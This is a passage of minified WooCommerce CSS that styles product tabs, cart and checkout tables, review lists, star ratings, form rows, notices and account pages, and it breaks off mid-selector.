.woocommerce-tabs ul.tabs li::before{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:' ';box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:' ';width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;vertical-align:top;line-height:2em}.woocommerce div.product form.cart .variations label{font-weight:700}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;-webkit-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#77a464;color:#fff;font-size:.857em;z-index:9}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:' ';display:table}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .star-rating{font-size:.857em}.woocommerce ul.products li.product .button{margin-top:1em}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(132,132,132,.5)}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#ebe9eb;color:#8a7e88}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce #respond input#submit.loading::after,.woocommerce a.button.loading::after,.woocommerce button.button.loading::after,.woocommerce input.button.loading::after{font-family:WooCommerce;content:'\e01c';vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{font-family:WooCommerce;content:'\e017';margin-left:.53em;vertical-align:bottom}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#dad8da;text-decoration:none;background-image:none;color:#515151}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#a46497;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#935386;color:#fff}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#a46497;color:#fff}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#ebe9eb}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before,.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before,.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{content:' ';display:table}.woocommerce #reviews h2 small{float:right;color:#777;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#777}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments h2{clear:none}.woocommerce #review_form #respond::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist::after,.woocommerce .woocommerce-product-rating::after,.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li .meta{color:#777;font-size:.75em}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:relative;top:0;left:0;padding:3px;width:32px;height:auto;background:#ebe9eb;border:1px solid #e4e1e3;margin:0;box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e3;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li::before{content:''}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star}.woocommerce .star-rating::before{content:'\73\73\73\73\73';color:#d3ced2;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:'\53\53\53\53\53';top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{content:' ';display:table}.woocommerce .woocommerce-product-rating .star-rating{margin: 0;float:left}.woocommerce .products .star-rating{display:block;margin:0 auto;float:none}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:0 0;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:' ';display:table}.woocommerce p.stars a::before,.woocommerce p.stars a:hover~a::before{content:'\e021'}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;text-indent:0}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{line-height:1.5;border-bottom:1px dotted rgba(0,0,0,.1);border-top:0;margin:0}.woocommerce p.stars.selected a.active::before,.woocommerce p.stars:hover a::before{content:'\e020'}.woocommerce p.stars.selected a.active~a::before{content:'\e021'}.woocommerce p.stars.selected a:not(.active)::before{content:'\e020'}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px}.woocommerce table.shop_attributes td{font-style:italic;padding:0}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgba(0,0,0,.025)}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:9px 12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.woocommerce table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.my_account_orders .order-actions{text-align:right}.woocommerce table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:'\2193';display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:' ';display:table}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:' ';display:table}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}#add_payment_method .wc-proceed-to-checkout::after,.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce ul.order_details::after,.woocommerce-account .addresses .title::after,.woocommerce-account .woocommerce::after,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #ebe9eb;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:' ';display:table}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description:before{left:50%;top:0;margin-top:-4px;-webkit-transform:translatex(-50%) rotate(180deg);-ms-transform:translatex(-50%) rotate(180deg);transform:translatex(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{cursor:pointer;margin:0}.woocommerce form .form-row .required{color:red;font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;box-shadow:none}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid label{color:#a00}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce ul.order_details{margin:0 0 3em;list-style:none}.woocommerce ul.order_details::after,.woocommerce ul.order_details::before{content:' ';display:table}.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin-right:.618em;text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{margin-bottom:0;padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{content:""}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{content:""}.woocommerce .woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{content:' ';display:table}.woocommerce .widget_layered_nav_filters ul li a::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:none;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;content:"";text-decoration:none;font-weight:400;color:#a00}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{margin-right:.618em}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a::before{vertical-align:inherit;margin-right:.5em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.woocommerce .widget_rating_filter ul li.chosen a::before,.woocommerce-account ul.digital-downloads li::before{font-family:WooCommerce;speak:none;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;text-decoration:none}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#a46497}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#602053;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none}.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_rating_filter ul li::before{content:' ';display:table}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a::before{font-weight:400;margin-right:.618em;content:"";color:#a00}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block!important}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:' ';display:table}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:'\e028';display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.rtl.woocommerce .price_label,.rtl.woocommerce .price_label span{direction:ltr;unicode-bidi:embed}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:'\e015';color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:'\e016';color:#b81c23}.woocommerce-account .addresses .title::after,.woocommerce-account .addresses .title::before,.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:' ';display:table}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit,.woocommerce-account ul.digital-downloads li .count{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li::before{font-weight:400;margin-right:.618em;content:""}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #d3ced2;padding:6px 6px 5px;margin:0 4px 0 0;outline:0}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{content:' ';display:table}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{float:none;margin-top:.5em;display:inline-block}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"";text-decoration:none}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:' ';display:table}#add_payment_method .cart-collaterals 